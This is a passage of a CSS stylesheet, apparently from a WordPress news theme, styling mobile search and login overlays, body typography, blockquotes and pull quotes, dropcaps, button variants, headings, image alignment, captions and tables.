  opacity: 0;
  visibility: hidden !important;
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
  height: 76px;
}
#td-mobile-nav .td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
#td-mobile-nav .td-login-show {
  visibility: visible !important;
  opacity: 1;
}
#td-mobile-nav label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*


    Search


*/
.td-search-wrap-mob {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
  color: #fff;
  font-weight: bold;
  font-size: 26px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  padding: 0;
  text-align: center;
}
.td-search-wrap-mob .td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
  text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
  font-size: 16px;
  line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td-post-date {
  color: #ddd;
  opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap-mob .result-msg {
  margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: 10px 0 40px;
  font-size: 17px;
  border-radius: 40px;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-search-wrap-mob i {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
  display: inline-block;
  text-align: center;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  height: auto;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-box-shadow: 0 0 30px #000000;
  box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap-mob {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap-mob {
    padding-top: 46px;
  }
}
#td-mobile-nav label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    theme base font type
*/
body,
p {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #222222;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
p {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    theme specific type
*/
.h5-caps-title {
  font-family: 'Open Sans', arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
a:active,
a:focus {
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none !important;
}
a:hover {
  text-decoration: underline;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 4px 10px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px 4px 10px;
  border: none;
  border-radius: 0px;
  margin-top: 24px;
}
cite {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444444;
}
cite a {
  color: #444444;
}
cite a:hover {
  color: #444444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
q {
  font-style: italic;
}
/*  ----------------------------------------------------------------------------
    ul li
*/
ul {
  padding: 0;
  list-style-position: inside;
}
ul li {
  line-height: 24px;
}
ol {
  list-style-position: inside;
  padding: 0;
}
ol li {
  list-style-type: none;
  line-height: 24px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
/*  ----------------------------------------------------------------------------
    ul li on post content
*/
.td-post-content,
.mce-content-body,
.wpb_text_column,
.comment-content {
  font-size: 14px;
  line-height: 24px;
}
.td-post-content a:hover,
.mce-content-body a:hover,
.wpb_text_column a:hover,
.comment-content a:hover {
  text-decoration: underline !important;
}
.td-post-content p,
.mce-content-body p,
.wpb_text_column p,
.comment-content p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 24px;
}
.td-post-content ul,
.mce-content-body ul,
.wpb_text_column ul,
.comment-content ul {
  list-style-position: inside;
  margin-bottom: 24px;
}
.td-post-content ul li,
.mce-content-body ul li,
.wpb_text_column ul li,
.comment-content ul li {
  margin: 0 0 0 21px;
}
.td-post-content ul ul,
.mce-content-body ul ul,
.wpb_text_column ul ul,
.comment-content ul ul,
.td-post-content ul ol,
.mce-content-body ul ol,
.wpb_text_column ul ol,
.comment-content ul ol {
  margin-bottom: 0;
  padding-left: 0;
}
.td-post-content ol,
.mce-content-body ol,
.wpb_text_column ol,
.comment-content ol {
  list-style-position: inside;
  margin-bottom: 24px;
}
.td-post-content ol li,
.mce-content-body ol li,
.wpb_text_column ol li,
.comment-content ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
}
.td-post-content ol ul,
.mce-content-body ol ul,
.wpb_text_column ol ul,
.comment-content ol ul {
  margin-bottom: 0;
  padding-left: 0;
}
.td-post-content ol ul > li,
.mce-content-body ol ul > li,
.wpb_text_column ol ul > li,
.comment-content ol ul > li {
  list-style-type: inherit;
}
.td-post-content ol ol,
.mce-content-body ol ol,
.wpb_text_column ol ol,
.comment-content ol ol {
  padding-left: 0;
  margin-bottom: 0;
}
.td-post-content .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.comment-content .td-arrow-list li:before {
  font-family: 'newsmag', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -19px;
  line-height: 24px;
  font-size: 14px;
}
.td-post-content .td-arrow-list,
.mce-content-body .td-arrow-list,
.wpb_text_column .td-arrow-list,
.comment-content .td-arrow-list {
  margin-left: 21px;
  list-style: none;
}
/*  ----------------------------------------------------------------------------
    quote
*/
.td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
  text-align: center;
  padding: 0;
  position: relative;
  border-left: none;
  margin: 42px 0 38px 0;
}
.td-page-content blockquote.has-text-align-right,
.td-post-content blockquote.has-text-align-right,
.wpb_text_column blockquote.has-text-align-right,
.td_block_text_with_title blockquote.has-text-align-right,
.mce-content-body blockquote.has-text-align-right,
.comment-content blockquote.has-text-align-right {
  text-align: right;
}
.td-page-content blockquote.has-text-align-left,
.td-post-content blockquote.has-text-align-left,
.wpb_text_column blockquote.has-text-align-left,
.td_block_text_with_title blockquote.has-text-align-left,
.mce-content-body blockquote.has-text-align-left,
.comment-content blockquote.has-text-align-left {
  text-align: left;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
  font-family: 'Roboto', sans-serif;
  font-size: 30px;
  line-height: 40px;
  font-weight: normal;
  font-style: italic;
  text-transform: uppercase;
  color: #4db2ec;
}
.td-page-content .wp-block-quote.is-large cite,
.td-post-content .wp-block-quote.is-large cite,
.wpb_text_column .wp-block-quote.is-large cite,
.td_block_text_with_title .wp-block-quote.is-large cite,
.mce-content-body .wp-block-quote.is-large cite,
.comment-content .wp-block-quote.is-large cite {
  font-size: 13px;
}
.td-page-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td-post-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.wpb_text_column .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td_block_text_with_title .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.mce-content-body .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.comment-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
  border: none;
  border-bottom: 2px solid #8f98a1;
  margin: 1.65em auto;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
  float: right;
  width: 50%;
  padding-left: 20px;
  margin-bottom: 21px;
  margin-top: 21px;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
  float: left;
  width: 50%;
  padding-left: 0;
  margin-bottom: 18px;
  margin-top: 18px;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
  text-align: left;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left-style: solid;
  border-width: 2px;
  border-color: #4db2ec;
  padding: 15px 23px 0 23px;
  position: relative;
  top: 6px;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
  font-family: 'Open Sans', arial, sans-serif;
  color: #777;
  font-size: 13px;
  line-height: 18px;
  text-align: left;
  padding-bottom: 16px;
  margin: 0;
  text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
  width: 40%;
  float: left;
  margin: 0 34px 20px 0;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
  width: 30%;
  float: right;
  margin: 0 0 20px 34px;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
  margin: 0 0 29px 0;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
  margin: 0;
  position: relative;
  top: 0;
}
.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  line-height: 19px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
  position: absolute;
  background: url('images/icons/pull-quote-left.png') no-repeat;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
  position: absolute;
  background: url('images/icons/pull-quote-right.png') no-repeat;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 50px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-page-content .wp-block-pullquote blockquote,
  .td-post-content .wp-block-pullquote blockquote,
  .wpb_text_column .wp-block-pullquote blockquote,
  .td_block_text_with_title .wp-block-pullquote blockquote,
  .mce-content-body .wp-block-pullquote blockquote,
  .comment-content .wp-block-pullquote blockquote,
  .td-page-content .td_pull_center,
  .td-post-content .td_pull_center,
  .wpb_text_column .td_pull_center,
  .td_block_text_with_title .td_pull_center,
  .mce-content-body .td_pull_center,
  .comment-content .td_pull_center {
    padding: 15px 20px;
  }
}
.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
  padding: 0;
  color: #4db2ec;
}
.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
  color: inherit;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
  width: 40%;
  float: left;
  margin: 0 34px 5px 0;
  padding: 17px 25px 18px 25px;
}
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
  width: 30%;
  float: right;
  margin: 0 0 10px 34px;
  padding: 17px 25px 18px 25px;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 50px 15px 50px;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
  margin-top: 0;
  margin-bottom: 0 !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-page-content .wp-block-pullquote.alignleft,
  .td-post-content .wp-block-pullquote.alignleft,
  .wpb_text_column .wp-block-pullquote.alignleft,
  .td_block_text_with_title .wp-block-pullquote.alignleft,
  .mce-content-body .wp-block-pullquote.alignleft,
  .comment-content .wp-block-pullquote.alignleft,
  .td-page-content .wp-block-pullquote.alignright,
  .td-post-content .wp-block-pullquote.alignright,
  .wpb_text_column .wp-block-pullquote.alignright,
  .td_block_text_with_title .wp-block-pullquote.alignright,
  .mce-content-body .wp-block-pullquote.alignright,
  .comment-content .wp-block-pullquote.alignright {
    max-width: 100%;
  }
}
.td-page-content .alignnone,
.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.mce-content-body .alignnone,
.comment-content .alignnone {
  display: inline-block;
  margin-bottom: 0;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
/*  ----------------------------------------------------------------------------
    dropcap
*/
.td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 52px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 3px 10px;
  font-family: Verdana, Geneva, sans-serif;
  text-transform: uppercase;
  min-width: 62px;
  min-height: 62px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
  -webkit-border-radius: 70px;
  -moz-border-radius: 70px;
  border-radius: 70px;
  font-size: 40px;
  line-height: 56px;
  padding: 2px 14px 4px;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 60px;
  line-height: 50px;
  margin: 7px 9px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 60px;
  line-height: 42px;
  font-weight: bold;
  margin: 7px 9px 0 0;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: #fff;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.td_default_btn,
.td_square_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_square_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_square_btn:active {
  background-color: #000 !important;
}
.td_square_btn {
  border-radius: 0;
}
.td_outlined_btn {
  border-width: 2px;
  border-style: solid;
  border-color: #4db2ec;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
  border-radius: 0;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Open Sans', arial, sans-serif;
  color: #222222;
  font-weight: 400;
  margin: 6px 0px 6px 0px;
}
h1 {
  font-size: 32px;
  line-height: 40px;
  margin-top: 33px;
  margin-bottom: 23px;
  letter-spacing: -0.02em;
}
h2 {
  font-size: 27px;
  line-height: 38px;
  margin-top: 30px;
  margin-bottom: 20px;
  letter-spacing: -0.02em;
}
h3 {
  font-size: 22px;
  line-height: 30px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 29px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 25px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 16px;
  line-height: 24px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.td-post-content h1:first-child,
.td-post-content h2:first-child,
.td-post-content h3:first-child,
.td-post-content h4:first-child,
.td-post-content h5:first-child,
.td-post-content h6:first-child {
  margin-top: 4px;
}
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.td-post-content img,
.mce-content-body img {
  margin-bottom: 21px;
}
.td-post-content figure img,
.mce-content-body figure img {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin: 6px auto;
}
/*  ----------------------------------------------------------------------------
    align left
*/
.alignleft:not(.td-post-image-left) {
  float: left;
  margin-right: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone - just a bit, after 500px we make it non float */
  /* responsive phone CUSTOM - align the image on center */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .alignleft:not(.td-post-image-left) {
    max-width: 220px;
  }
}
@media (max-width: 767px) {
  .alignleft:not(.td-post-image-left) {
    max-width: 220px;
  }
}
@media (max-width: 500px) {
  .alignleft:not(.td-post-image-left) {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignleft:not(.td-post-image-left) img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft:not(.td-post-image-left) figcaption {
    text-align: center;
  }
}
.td-pb-span12,
.mceContentBody-max-width-big {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .alignleft:not(.td-post-image-left),
  .mceContentBody-max-width-big .alignleft:not(.td-post-image-left) {
    max-width: 400px !important;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
*/
.alignright:not(.td-post-image-right) {
  float: right;
  margin-left: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive phone CUSTOM */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .alignright:not(.td-post-image-right) {
    max-width: 220px;
  }
}
@media (max-width: 767px) {
  .alignright:not(.td-post-image-right) {
    max-width: 220px;
  }
}
@media (max-width: 500px) {
  .alignright:not(.td-post-image-right) {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignright:not(.td-post-image-right) img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright:not(.td-post-image-right) figcaption {
    text-align: center;
  }
}
.alignright .td-post-image-full-and-grid,
.alignleft .td-post-image-full-and-grid,
.aligncenter .td-post-image-full-and-grid,
.alignnone .td-post-image-full-and-grid {
  max-width: none !important;
}
.td-pb-span12,
.mceContentBody-max-width-big {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .alignright:not(.td-post-image-left),
  .mceContentBody-max-width-big .alignright:not(.td-post-image-left) {
    max-width: 400px !important;
  }
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
img.wp-smiley {
  width: auto;
}
/*  ----------------------------------------------------------------------------
     caption
*/
.wp-caption-text,
.wp-caption-dd {
  font-family: Verdana, Geneva, sans-serif;
  text-align: right;
  margin: 4px 0px 17px 0px;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444444;
  z-index: 1;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  max-width: 100% !important;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #e6e6e6;
  padding: 2px 8px;
}
table td {
  border: 1px solid #e6e6e6;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
.wp-block-table td,
.wp-block-table th {
  padding: 2px 8px;
  border-color: #e6e6e6;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
/* Post content */
.post {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444;
}
/* Forms, textarea */
textarea {
